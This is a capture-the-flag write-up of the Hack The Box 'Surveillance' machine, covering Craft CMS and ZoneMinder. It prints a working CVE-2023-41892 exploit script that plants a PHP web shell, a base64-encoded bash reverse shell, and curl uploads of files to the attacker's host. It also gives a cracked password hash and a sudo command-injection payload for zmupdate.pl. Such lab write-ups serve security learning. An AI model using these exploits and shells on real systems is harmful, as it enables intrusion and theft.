HTB Surveillance Writeup
Introduction
Surveilance was an interesting machine that made use of two publicly known exploits. These exploits did require minor modifications to work so you really needed to understand how it worked. The path to root was quite straight forward once you find the file thats the vulnerable but its still good practice for escaping perl scripts.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p-  -o nmap  10.10.11.245
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.94 scan initiated Mon Dec 11 13:30:52 2023 as: nmap -sS -A -p- -o nmap 10.10.11.245
Nmap scan report for 10.10.11.245
Host is up (0.039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=12/11%OT=22%CT=1%CU=34974%PV=Y%DS=2%DC=T%G=Y%TM=657755
OS:91%P=x86_64-pc-linux-gnu)SEQ(SP=F7%GCD=1%ISR=10F%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=F8%GCD=1%ISR=10F%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CST11N
OS:W7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=FE88
OS:%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53C
OS:NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R
OS:=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=
OS:AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=
OS:40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3389/tcp)
HOP RTT      ADDRESS
1   26.31 ms 10.10.14.1
2   27.68 ms 10.10.11.245

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 11 13:31:45 2023 -- 1 IP address (1 host up) scanned in 53.69 seconds

Looking at the Nmap output we can see that it only has a webpage present on port 80 when looking at the webpage it didn’t look that special. But when we look at the response headers we can see an X-Powered-By header mentioning Craft CMS.
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 11 Dec 2023 19:09:13 GMT
Content-Type: text/html; charset=UTF-8
connection: close
X-Powered-By: Craft CMS
Content-Length: 16230

<!DOCTYPE html>
<html>
This CMS has recently been hit by a publicly known vulnerability CVE-2023-41892. Of which the exploit can be found here Exploit. This exploit code did not work out of the box because it would try to write in the document root. However this didn’t work when i moved the exploit to the cpresources directory another commonly used directory to host assets that are publicly reachable for the application. The adjusted code would look like the following
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
import requests
import re
import sys
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36"
}
def writePayloadToTempFile(documentRoot):
data = {
"action": "conditions/render",
"configObject[class]": "craft\elements\conditions\ElementCondition",
"config": '{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"msl:/etc/passwd"}}}'
}
files = {
"image1": ("pwn1.msl", """<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @system(@$_REQUEST['cmd']); ?>"/>
<write filename="info:DOCUMENTROOT/cpresources/shell.php">
</image>""".replace("DOCUMENTROOT", documentRoot), "text/plain")
}
response = requests.post(url, headers=headers, data=data, files=files, proxies={"http": "http://localhost:8080"})
def getTmpUploadDirAndDocumentRoot():
data = {
"action": "conditions/render",
"configObject[class]": "craft\elements\conditions\ElementCondition",
"config": r'{"name":"configObject","as ":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()":{"methods":{"close":"phpinfo"}}}}'
}
response = requests.post(url, headers=headers, data=data, proxies={"http": "http://localhost:8080"})
pattern1 = r'<tr><td class="e">upload_tmp_dir<\/td><td class="v">(.*?)<\/td><td class="v">(.*?)<\/td><\/tr>'
pattern2 = r'<tr><td class="e">\$_SERVER\[\'DOCUMENT_ROOT\'\]<\/td><td class="v">([^<]+)<\/td><\/tr>'
match1 = re.search(pattern1, response.text, re.DOTALL)
match2 = re.search(pattern2, response.text, re.DOTALL)
return match1.group(1), match2.group(1)
def trigerImagick(tmpDir):
data = {
"action": "conditions/render",
"configObject[class]": "craft\elements\conditions\ElementCondition",
"config": '{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"vid:msl:' + tmpDir + r'/php*"}}}'
}
response = requests.post(url, headers=headers, data=data, proxies={"http": "http://127.0.0.1:8080"})
def shell(cmd):
response = requests.get(url + "/cpresources/shell.php", params={"cmd": cmd}, proxies={"http": "http://localhost:8080"})
match = re.search(r'caption:(.*?)CAPTION', response.text, re.DOTALL)
if match:
extracted_text = match.group(1).strip()
print(extracted_text)
else:
return None
return extracted_text
if __name__ == "__main__":
if(len(sys.argv) != 2):
print("Usage: python CVE-2023-41892.py <url>")
exit()
else:
url = sys.argv[1]
print("[-] Get temporary folder and document root ...")
upload_tmp_dir, documentRoot = getTmpUploadDirAndDocumentRoot()
tmpDir = "/tmp" if upload_tmp_dir == "no value" else upload_tmp_dir
print("[-] Write payload to temporary file ...")
try:
writePayloadToTempFile(documentRoot)
except requests.exceptions.ConnectionError as e:
print("[-] Crash the php process and write temp file successfully")
print("[-] Trigger imagick to write shell ...")
try:
trigerImagick(tmpDir)
except:
pass
print("[-] Done, enjoy the shell")
while True:
cmd = input("$ ")
shell(cmd)

After a few seconds we’d obtain a reverse shell as www-data
The command execution seemed a little unstable so for some stability i decided to run a bash reverse shell command from this command prompt. First i base64 encoded my payload to have issues with syntax
1
2
echo -n '/bin/bash -l > /dev/tcp/10.10.14.242/443 0<&1 2>&1' | base64
this command gave us the following B64 encoded string
1
L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMjQyLzQ0MyAwPCYxIDI+JjE=
Then using this B64 string our payload will look like this:
1
echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMjQyLzQ0MyAwPCYxIDI+JjE= | base64 --decode | bash
Before executing this don’t forget to turn on your listener
1
nc -lvp 443
Lateral movement
So now we have access to machine as www-data but not as a full user yet. My first step is to upgrade my shell to be a bit cleaner to use by executing the following python command
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Looking around the file structure I found an interesting file contained in the /var/www/html/craft/storage/backups directory named surveillance–2023-10-17-202801–v4.4.14.sql.zip
This file looked very interesting so I decided to upload this file to my python upload server.
First start the python uploadserver
1
python3 -m uploadserver 80
Next use the following curl command to upload the binary
1
curl -X POST http://10.10.14.242/upload -F files=@surveillance--2023-10-17-202801--v4.4.14.sql.zip
After transfering the file you can unzip it using the unzip command
1
unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip
Next up when you start reading the SQL file you can find the following line containing a password hash for the Matthew user on line 2242
1
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
We could crack this hash using the following command with hashcat
1
hashcat -m 1400 -O -a 0 -w 4 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
Then after the hash has been cracked you can view it by reading the cracked.txt file
1
2
cat cracked.txt
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
So now we know the password of Matthew is starcraft122490 We were able to log in using ssh
1
ssh matthew@surveillance.htb
Privilege escalation
Lateral movement to zoneminder
When looking through the machine i noticed there was a user folder for a user called zoneminder. looking deeper into this name as it didn’t look standard to me i found out that this is actually the name of a surveillance system software package. Furthermore it would also be vulnerable to quite a few severe vulnerabilities depending on which version was running
Zoneminder normally runs on port 80 but this was not the case on this machine seeing the main application using craftcms was running there. next step was to check all the open ports on the system using netstat. here we could see there is still a service running locally on port 8080
1
netstat -tunlp

Now that we know that there is a service running on port 8080. My first sanity check is to run curl on the machine itself to see if there is actually a webpage running on this service. lloking at the output of the curl command we can see that this was indeed the zoneminder application it is mentioned multiple times on the html page.
1
curl http://127.0.0.1:8080
So knowing this i would open up an ssh tunnel to this port using the following command. After running this command the zoneminder application would be reachable from our localhost on port 4000
1
ssh -L 4000:127.0.0.1:8080 matthew@surveillance.htb

When we browse to this page we would get a login panel for zoneminder.

The most interesting exploit that i could found for zoneminder was CVE-2023-26035. Which allowed us to execute code throught the snapshots action which was missing authorization checks leading to unauthenticated RCE. This vulnerability is quite easy to exploit since there is a metasploit module for this. Use the following metasploit module
1
unix/webapp/zoneminder_snapshots
Then change the following parameters to make it work don’t forget to change the targeturi since in this case the zoneminder application isn’t at /ZM/ which is the default
1
2
3
4
set rhosts 127.0.0.1
set rport 4000
set targeturi /
set lhost tun0
After setting all the parameters right do the exploit command to start exploiting the service. A few moments later we’d be greeted with a meterpreter shell
1
exploit
Elevating to root from zoneminder
So now that we have a shell with zoneminder user the first thing i tried is to look if this user is allowed to run anything using sudo. And indeed zoneminder was allowed to run any command that started with zm and ended with .pl within the /usr/bin folder as sudo.
1
sudo -l

So next step is to see what scripts match this regex we can do this by using the following ls command
1
ls -hal /usr/bin/zm*.pl
So we can see quite a few scripts present that match the regex. So the only thing we could really do now is to check what all these scripts actually do. I downloaded all the scripts using the previous method by uploading the files to my python upload server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmaudit.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmcamtool.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmcontrol.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmdc.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmfilter.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmonvif-probe.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmonvif-trigger.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmpkg.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmrecover.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmstats.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmsystemctl.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmtelemetry.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmtrack.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmtrigger.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmupdate.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmvideo.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmwatch.pl
curl -X POST http://10.10.14.242/upload -F files=@/usr/bin/zmx10.pl
Going through the different scripts i noticed that the zmupdate.pl script uses any user input without validating it properly. this can be seen on the following script block from line 998 to 1039 The script takes the userinput and just appends it all to one big string.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
sub patchDB {
  my $dbh = shift;
  my $version = shift;

  my ( $host, $portOrSocket ) = ( $Config{ZM_DB_HOST} =~ /^([^:]+)(?::(.+))?$/ ) if $Config{ZM_DB_HOST};
  my $command = 'mysql';
  if ($super) {
    $command .= ' --defaults-file=/etc/mysql/debian.cnf';
  } elsif ($dbUser) {
    $command .= ' -u'.$dbUser;
    $command .= ' -p\''.$dbPass.'\'' if $dbPass;
  }
  if ( defined($portOrSocket) ) {
    if ( $portOrSocket =~ /^\// ) {
      $command .= ' -S'.$portOrSocket;
    } else {
      $command .= ' -h'.$host.' -P'.$portOrSocket;
    }
  } elsif ( $host ) {
    $command .= ' -h'.$host;
  }
  $command .= ' '.$Config{ZM_DB_NAME}.' < ';
  if ( $updateDir ) {
    $command .= $updateDir;
  } else {
    $command .= $Config{ZM_PATH_DATA}.'/db';
  }
  $command .= '/zm_update-'.$version.'.sql';

  print("Executing '$command'\n") if logDebugging();
  ($command) = $command =~ /(.*)/; # detaint
  my $output = qx($command);
  my $status = $? >> 8;
  if ( $status || logDebugging() ) {
    chomp($output);
    print("Output: $output\n");
  }
  if ( $status ) {
    die("Command '$command' exited with status: $status\n");
  }
  print("\nDatabase successfully upgraded to version $version.\n");
} # end sub patchDB
Knowing that this script just appends whatever we throw at it in the userinput i decided to re-use the reverse shell payload i created earlier hier. First of all we need to break the first command using ; then place our payload and end it off with another ;. This results us with the following command. When executing this command just reply yes to everything and watch our reverse shell come in.
1
sudo /usr/bin/zmupdate.pl --version=1 --user=" 'user';  echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMjQyLzQ0MyAwPCYxIDI+JjE= | base64 --decode | bash;" --pass=Newpassword
